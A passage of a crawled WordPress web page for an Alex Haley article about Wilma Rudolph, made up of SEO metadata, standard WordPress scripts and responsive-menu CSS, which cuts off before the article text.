

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/
body_size: 25185
content:

<!DOCTYPE html>

<html lang="en-US">

	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Girl Who Wouldn&#039;t Give Up - Alex Haley</title>
	<meta name="description" content="Wilma Rudolph, The Girl Who Wouldn&#039;t Give Up by Alex Haley was originally published in the May 1961 issue of Reader&#039;s Digest. In 2007, Reader&#039;s Digest" />
	<link rel="canonical" href="https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Girl Who Wouldn&#039;t Give Up - Alex Haley" />
	<meta property="og:description" content="Wilma Rudolph, The Girl Who Wouldn&#039;t Give Up by Alex Haley was originally published in the May 1961 issue of Reader&#039;s Digest. In 2007, Reader&#039;s Digest" />
	<meta property="og:url" content="https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/" />
	<meta property="og:site_name" content="Alex Haley" />
	<meta property="article:published_time" content="2018-08-14T22:02:42+00:00" />
	<meta property="article:modified_time" content="2019-02-05T01:41:20+00:00" />
	<meta property="og:image" content="https://alexhaley.com/wp-content/uploads/2018/08/the_girl_who_would_not_give_up.png" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="468" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/","url":"https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/","name":"The Girl Who Wouldn't Give Up - Alex Haley","isPartOf":{"@id":"https://alexhaley.com/#website"},"primaryImageOfPage":{"@id":"https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/#primaryimage"},"image":{"@id":"https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/#primaryimage"},"thumbnailUrl":"https://alexhaley.com/wp-content/uploads/2018/08/the_girl_who_would_not_give_up.png","datePublished":"2018-08-14T22:02:42+00:00","dateModified":"2019-02-05T01:41:20+00:00","author":{"@id":"https://alexhaley.com/#/schema/person/632b0ad05f09d2132bcd45cf65b6693e"},"description":"Wilma Rudolph, The Girl Who Wouldn't Give Up by Alex Haley was originally published in the May 1961 issue of Reader's Digest. In 2007, Reader's Digest","breadcrumb":{"@id":"https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/#primaryimage","url":"https://alexhaley.com/wp-content/uploads/2018/08/the_girl_who_would_not_give_up.png","contentUrl":"https://alexhaley.com/wp-content/uploads/2018/08/the_girl_who_would_not_give_up.png","width":350,"height":468},{"@type":"BreadcrumbList","@id":"https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alexhaley.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://alexhaley.com/alex-haley/blog/"},{"@type":"ListItem","position":3,"name":"The Girl Who Wouldn&#8217;t Give Up"}]},{"@type":"WebSite","@id":"https://alexhaley.com/#website","url":"https://alexhaley.com/","name":"Alex Haley","description":"Alex Haley - The Legacy - Now and Forever","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alexhaley.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://alexhaley.com/#/schema/person/632b0ad05f09d2132bcd45cf65b6693e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alexhaley.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/355b7b5ab1e9f8735c347ff6539596c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/355b7b5ab1e9f8735c347ff6539596c7?s=96&d=mm&r=g","caption":"admin"},"url":"https://alexhaley.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alex Haley &raquo; Feed" href="https://alexhaley.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alex Haley &raquo; Comments Feed" href="https://alexhaley.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alexhaley.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://alexhaley.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://alexhaley.com/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558736133' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://alexhaley.com/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558736133' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alexhaley.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1038 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1038:hover, #rmp_menu_trigger-1038:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-1038.is-active {
  background: #000000;
}
#rmp_menu_trigger-1038 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1038 .rmp-trigger-icon-active, #rmp_menu_trigger-1038 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1038.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1038.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1038.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1038.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1038 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1038 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1038 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1038 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1038 .responsive-menu-pro-inner, #rmp_menu_trigger-1038 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1038 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1038.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1038.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1038.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1038:hover .responsive-menu-pro-inner, #rmp_menu_trigger-1038:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1038:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1038 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1038 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1038.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-1038 {
    display: block;
  }
  #rmp-container-1038 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1038 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-1038 .rmp-menu, #rmp-menu-wrap-1038 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1038 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1038 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1038 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1038 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1038 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1038 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1038 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1038 .rmp-menu-item-link:after, #rmp-menu-wrap-1038 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1038 .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1038 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1038 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-1038 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1038 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1038 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1038 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1038 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1038 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-1038 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1038 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1038 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1038 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-1038 .rmp-submenu .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1038 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1038 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1038 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1038 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1038 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1038 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1038 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1038 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1038 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1038 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1038 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1038 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1038 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1038:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1038 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1038 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1038 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1038 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
